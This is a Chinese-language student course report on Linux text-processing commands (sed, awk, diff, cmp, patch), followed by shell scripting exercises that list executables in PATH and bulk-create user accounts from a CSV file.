

如果不加安静模式-n忽略stdin的数据就会这样



8. 取得eth0当前的IP地址

先来看一下IP地址所在行

/sbin/ifconfig eth0 | grep 'inet '



对其使用-s接正则替换为空（删除）

ifconfig eth0 | grep 'inet ' | sed 's/^.*inet //g' | sed 's/ *netmask.*$//g'



9. 将man_db.conf中含MAN的行取出，去除#开头的注释及空行

查看原内容

cat /etc/man_db.conf | grep 'MAN'



去除注释

cat /etc/man_db.conf | grep 'MAN' | sed 's/#.*$//g'



去除上一步产生的空行

cat /etc/man_db.conf | grep 'MAN' | sed 's/#.*$//g' | sed '/^$/d'



10. 对regular_express.txt内的行，若结尾为.则换为!

cat -A regular_express.txt

看一下文件内容



sed -i 's/\.$/\!/g' regular_express.txt

将.替换为!，记得转义

cat -A regular_express.txt

验证一下



11. 在regular_express.txt的最后一行加入【# sed -i test】

sed -i '$a # This is a test from CUMT' regular_express.txt

cat -A regular_express.txt

验证一下



### 总结

sed命令几乎涵盖了文本按行处理所需的一切功能。它不仅能处理流，同时也能处理文件，要仔细的学习。

## awk

Alfred Aho, Peter Weinberger, Brian Kernighan

### 作用及基本语法

相较于按行处理文本的sed，awk倾向于处理一行当中的字段

awk '条件类型1{操作1} 条件类型2{操作2} …' filename

### 参数

**变量**：

$0：完整的输入记录。

NF： $0 拥有的字段总数

NR：当前 awk 所处理的是“第几行”数据

FS：当前的分隔字符，默认是空白键

**运算符**：

+ - * / &：算数运算符 加 减 乘 除 求余

< > <= >= != == ：关系运算符 小于 大于 小于等于 大于等于 等于

&& || !：逻辑运算符 与 或 非

= += -= *= /= %= ^= **=：赋值

空格：连接

$：字段引用

### 使用

1. 对最近5个登录系统的用户，打印用户名和IP地址

last -n 5 | awk '{print $1 "\t" $3}'



2. 在1.的基础上列出awk处理时的行数和该行的字段数

last -n 5 | awk '{print $1 "\t lines: " NR "\t columns: " NF}'



3. 对/etc/passwd中第3列小于10的行，打印账号与第3列

cat /etc/passwd | awk 'BEGIN{FS=":"} $3 < 10 {print $1 "\t " $3}'



注意：加BEGIN预先设置awk，否则不会处理第1行。

4. 对pay.txt按行求和



cat pay.txt | awk 'NR==1{printf "%10s %10s %10s %10s %10s\n",$1,$2,$3,$4,"Total"}

NR>=2{total=$2+$3+$4

printf "%10s %10d %10d %10d %10.2f\n",$1,$2,$3,$4,total}'



awk环境中可以直接使用变量，不加$

### 总结

awk可以很精细地对行按字段处理，十分常用，和sed一样都要深入学习。

## diff

difference

### 作用及基本语法

以行为单位比对两个文本文件之间的差异

diff [-bBi] from-file to-file

### 参数

from-file：一个文件名，作为原始比对文件的文件名；

to-file：一个文件名，作为目的比对文件的文件名；

注意，from-file 或 to-file 可以用 – 替代，那个 - 代表“Standard input”之意。

-b：忽略一行当中，仅有多个空白的差异

-B：忽略空白行的差异。

-i：忽略大小写的不同。

### 使用

1. 将/etc/passwd处理为一个新的版本：删除第4行，替换第6行为【no six line】，将这个新的版本放在/tmp/testpw，使用diff进行比对。

制作新版本



比对

diff passwd.old passwd.new



解释：

4d3：from-file第4行被删掉（d）了，基准是to-file第3行

< adm:x:3:4:adm:/var/adm:/sbin/nologin：from-file（<）的第4行

6c5：from-file第6行被替换（c）为to-file的第5行

< sync:x:5:0:sync:/sbin:/bin/sync：from-file（<）的第6行

---

> no six line：to-file（>）的第5行

2. 使用diff对比启动运行级别目录/etc/rc0.d和/etc/rc5.d

CentOS 7之后这两个目录就是空的了，我们可以用kali测试diff的这个功能



### 总结

diff工具类似于github使用的git工具，使用红色行和绿色行标记出文件不同版本间的变化。

## cmp

compare

### 作用及基本语法

以字节为单位比较两个二进制文件之间的差异

### 参数

-l：将所有的不同处的字节位置都列出来。因为 cmp 默认仅会输出第一个发现的不同处。

### 使用

1. 使用cmp比较passwd.old和passwd.new

cmp passwd.old passwd.new



### 总结

cmp常用于比对二进制文件，在分析程序的版本时会有用处

## patch

patch

### 作用及基本语法

使用patch（补丁）文件将from-file更新为to-file

patch -pN < patch_file

patch -R -pN < patch_file

### 参数

-p：后接数字，代表“取消几层目录”。

-R：还原，将新的文件还原成原来旧的版本。

### 使用

1. 对passwd.old和passwd.new使用diff制作补丁passwd.patch，使用patch将passwd.old更新为passwd.new

diff -Naur passwd.old passwd.new > passwd.patch

cat passwd.patch



发现git工具和它的样子很像，二者间可能有灵感上的关系。

patch -p0 < passwd.patch

cmp passwd.old passwd.new



-p0是因为二者是在同一目录下的文件，不需要减去目录。

cmp没有输出内容，代表没有差异

patch -R -p0 < passwd.patch

cmp passwd.old passwd.new



两次patch后的差异和第一次patch前相同

### 总结

patch工具在源代码编译时会十分有用。

## 体会

早在中学时我就已接触Linux系统，那时我还只会对着教程一步一步爆破WiFi密码，此前对于Linux系统的命令也只是跟随零散的博客学习。本次学习应报告要求，分部分、系统地学习了Linux的常用命令，包括各种使用命令以及有Linux三剑客之称的grep、sed和awk，当然令我印象最深的还是awk，有一些命令可能因为过于简单、也可能因需要一定的基础知识等原因没有出现在这一部分，比如链接命令ln，出现在本次课程的作业中。林林总总学了不少命令，相信会对后面的部分有所帮助。

## 参考文献

[1]鸟哥. 鸟哥的Linux私房菜 基础学习篇 第4版[M]. 北京：人民邮电出版社, 2018.09.

[2]海底苍鹰. Linux命令手册. http://linux.51yip.com/

# Shell编程

要求：(1) 知道如何执行shell程序。

(2) 在shell脚本中要体现条件控制（如if结构和条件分支）且不少于4个。

(3) 在shell脚本中要体现循环（for,while和until循环），循环嵌套不少于1层。

(4) 掌握shell程序的调试。

(5) shell程序要阐明功能和作用，程序中有必要的注释，并将运行过程和结果截图附上。

(6) 程序的有效语句不少于20行(符合编程规范)。

说明：如果撰写规范不符合《计算机学院考查类课程报告撰写规范》要求的，整体上酌情扣除1-10分。

## 查找可执行文件（if、嵌套for）

当从命令行中运行一个程序的时候，Linux会搜索一系列目录来查找对应的文件。这些目录被定义在环境变量PATH中。如果想找出系统中有哪些可执行文件可供使用，只需要扫描PATH环境变量中所有的目录就行了。如果要徒手查找的话需要花些时间。所以我们可以编写一个脚本搞定这件事。

|  |  |
| --- | --- |
|  | Find_Executable_File.sh |
|  |
| #!/bin/bash  IFS**=:** # 内部字段分隔符（internal field separator）  **if** **[** **-n** "$1" **]** # 尝试从参数获取输入  **then**  dir**=$1**  **echo** "正在查找$1/中的所有可执行文件..."  **else**  dir**=$PATH**  **echo** "正在查找PATH中的所有可执行文件..."  **fi**  **for** folder **in** **$dir** # 迭代dir中的所有folder  **do**  **echo** "$folder:" # 打印当前迭代folder  **for** file **in** **$folder/\*** # 迭代folder中的所有file  **do**  **if** **[** **-x** **$file** **]** # 如果file有x权限  **then**  **echo** " $file" # 打印该可执行文件  **fi**  **done**  **done** | |
|  | Find_Executable_File.sh |
|  |

chmod u+x Find_Executable_File

为所属用户增加执行权限x（下略）



./Find_Executable_File

运行一下





## 创建多个用户账户（while）

如果我们工作在一个拥有大量用户的环境中，我们可以使用while循环来降低创建新用户账户的难度。我们不用为每个需要创建的新用户账户手动输入useradd命令，而是可以将需要添加的新用户账户放在一个文本文件中，然后创建一个简单的脚本进行处理。这个文本文件的格式如下：

userid,user name

第一个条目是你为新用户账户所选用的用户ID。第二个条目是用户的全名。两个值之间使用逗号分隔，这样就形成了一种名为逗号分隔值的文件格式（或者是.csv）。这种文件格式在电子表格中极其常见，所以我们可以轻松地在电子表格程序（eg. Excel）中创建用户账户列表，然后将其保存成.csv格式，以备shell脚本读取及处理。

|  |  |
| --- | --- |
|  | Create_Users.sh |
|  |
| #!/bin/bash  **if** **[** **-n** "$1" **]** # 尝试从参数获取输入  **then**  input**=$1**  **else**  input**=**"users.csv"  **fi**  IFS**=**',' # 将IFS设置为csv文件的分隔符,  **echo** "$input文件中的内容为："  **cat** **$input** **|** **while** **read** line  **do**  **echo** **$line**  **done**  **echo**  **echo** "开始添加用户..."  **while** **read** -r userid name # 从输入中读取一行  **do**  **echo** "adding $userid"  **useradd** -c "$name" **-**m **$userid** # 添加该user  **done** **<** "$input" # 在while尾部使用重定向符<将输入重定向至input  **echo** "用户添加完毕！" | |
|  | Create_Users.sh |
|  |

./Create_Users.sh



注意：这些用户需要使用userdel -r userid删除它和它的文件夹

tail /etc/passwd

